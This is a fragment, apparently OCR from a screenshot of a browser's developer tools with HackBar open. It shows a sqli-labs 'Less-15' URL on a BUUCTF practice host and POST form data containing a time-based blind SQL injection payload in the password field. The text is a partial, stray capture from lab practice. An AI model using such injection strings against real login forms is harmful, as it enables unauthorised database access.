 -a82f-18f6a824f832.node4.buuoj.cn
r Console Network Debugger HackBar Style Editor Performance
http://4e563c32-63d1-4b46-a82f-18f6a824f832.node4.buuoj.cn/Less-15/
Post data Referer User Agent Cookies Clear All
uname=1&passwd=1' or if(1>0,sleep(5),0) -- ='&submit=Submit